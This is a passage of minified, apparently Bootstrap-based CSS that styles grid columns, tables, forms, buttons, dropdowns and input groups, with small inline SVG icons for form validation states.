58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #f6f6f6}.table thead th{vertical-align:bottom;border-bottom:2px solid #f6f6f6}.table tbody+tbody{border-top:2px solid #f6f6f6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #f6f6f6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#102747}.thead-default th{color:#bdbdbd;background-color:#f6f6f6}.table-inverse{color:#fff;background-color:#102747}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#fff}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#bdbdbd;background-color:#fff;background-image:none;background-clip:padding-box;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#bdbdbd;border-color:#ffdcb7;outline:none}.form-control::-webkit-input-placeholder{color:#edeeee;opacity:1}.form-control:-ms-input-placeholder{color:#edeeee;opacity:1}.form-control::placeholder{color:#edeeee;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f6f6f6;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#bdbdbd;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.37rem;padding-bottom:.37rem;margin-bottom:0}.col-form-label-lg{padding-top:.62rem;padding-bottom:.62rem;font-size:.9375rem}.col-form-label-sm{padding-top:.12rem;padding-bottom:.12rem;font-size:.875rem}.col-form-legend{font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.form-control-static{line-height:1.25;border:solid transparent;border-width:.065rem 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.5rem}.form-check.disabled .form-check-label{color:#bdbdbd;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{display:inline-block}.form-check-inline .form-check-label{vertical-align:middle}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .5625rem;background-size:1.125rem 1.125rem}.has-success .col-form-label,.has-success .custom-control,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%234cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .col-form-label,.has-warning .custom-control,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .col-form-label,.has-danger .custom-control,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{font-weight:400;line-height:1.25;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:.065rem solid transparent;padding:.5rem 1rem;font-size:1rem;transition:all .2s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 2px rgba(254,159,56,.25)}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}.btn.active,.btn:active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{background-color:#fe9f38;border-color:transparent}.btn-primary:hover{color:#fff;background-color:#fe8705;border-color:transparent}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#fe9f38;border-color:transparent}.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#fe8705;background-image:none;border-color:transparent}.btn-secondary,.btn-tertiary{background-color:#f6f6f6;border-color:transparent}.btn-secondary:hover,.btn-tertiary:hover{color:#333;background-color:#ddd;border-color:transparent}.btn-secondary.focus,.btn-secondary:focus,.btn-tertiary:focus,.focus.btn-tertiary{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.btn-tertiary:disabled,.disabled.btn-tertiary{background-color:#f6f6f6;border-color:transparent}.active.btn-tertiary,.btn-secondary.active,.btn-secondary:active,.btn-tertiary:active,.show>.btn-secondary.dropdown-toggle,.show>.dropdown-toggle.btn-tertiary{color:#333;background-color:#ddd;background-image:none;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 2px rgba(91,192,222,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#2aabd2}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 2px rgba(76,187,108,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;background-image:none;border-color:#389252}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 2px rgba(255,154,82,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ff9a52;border-color:#ff9a52}.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;background-image:none;border-color:#ff7615}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 2px rgba(255,76,76,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;background-image:none;border-color:#ff0f0f}.btn-outline-primary{color:#fe9f38;background-image:none;background-color:transparent;border-color:#fe9f38}.btn-outline-primary:hover{color:#fff;background-color:#fe9f38;border-color:#fe9f38}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 2px rgba(254,159,56,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#fe9f38;background-color:transparent}.btn-outline-primary.active,.btn-outline-primary:active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#fe9f38;border-color:#fe9f38}.btn-outline-secondary{color:transparent;background-image:none}.btn-outline-secondary,.btn-outline-secondary:hover{background-color:transparent;border-color:transparent}.btn-outline-secondary:hover{color:#fff}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:transparent;background-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary:active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 2px rgba(91,192,222,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#5bc0de;background-color:transparent}.btn-outline-info.active,.btn-outline-info:active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent;border-color:#4cbb6c}.btn-outline-success:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 2px rgba(76,187,108,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#4cbb6c;background-color:transparent}.btn-outline-success.active,.btn-outline-success:active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning:hover{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 2px rgba(255,154,82,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ff9a52;background-color:transparent}.btn-outline-warning.active,.btn-outline-warning:active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger:hover{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 2px rgba(255,76,76,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ff4c4c;background-color:transparent}.btn-outline-danger.active,.btn-outline-danger:active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-link{font-weight:400;color:#fe9f38;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#e87901;text-decoration:underline;background-color:transparent}.btn-link:disabled{color:#edeeee}.btn-link:disabled:focus,.btn-link:disabled:hover{text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{height:0;overflow:hidden;transition:height .35s ease}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:18rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#102747;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#f6f6f6}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#102747;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#0b1c32;background-color:#f7f7f9}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#fe9f38}.dropdown-item.disabled,.dropdown-item:disabled{color:#edeeee;cursor:not-allowed;background-color:transparent}.show>.dropdown-menu{display:block}.show>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#edeeee;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group,.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-.065rem}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn-group-vertical{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-.065rem;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.input-group .form-control{position:relative;z-index:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#bdbdbd;text-align:center;background-color:#f6f6f6;border:.065rem solid rgba(0,0,0,.25);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1}.input-group-btn>.btn+.btn{margin-left:-.065rem}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-.065rem}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-.065rem}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;min-height:1.5rem;padding-left:1.5rem;margin-right:1rem;cursor:pointer}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#fe9f38}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 1px #fff,0 0 0 3px 